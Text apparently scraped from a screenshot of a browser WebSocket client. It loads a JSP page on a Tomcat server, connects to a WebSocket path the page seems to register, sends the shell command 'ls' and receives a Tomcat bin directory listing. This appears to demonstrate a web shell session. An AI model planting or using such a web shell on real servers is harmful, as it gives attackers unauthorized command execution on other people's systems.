 Load URL
http://veo.com:8089/i.jsp?path=/x
Split URL
Execute
WebSocket Client
WS
NewSession
veo.com:8089/x
ws://
veo.com:8089/x
Disconnect
Body Headers
Raw JSON
ls
bootstrap.jar
catalina-tasks.xml
catalina.bat
catalina.sh
ciphers.bat
ciphers.sh
commons-daemon-native.tar.gz
commons-daemon.jar
configtest.bat
configtest.sh
daemon.sh
digest.bat
digest.sh
setclasspath.bat
setclasspath.sh
shutdown.bat
shutdown.sh
startup.bat
startup.sh
tomcat-juli.jar
tomcat-native.tar.gz
tool-wrapper.bat
tool-wrapper.sh
version.bat
version.sh
⌘+R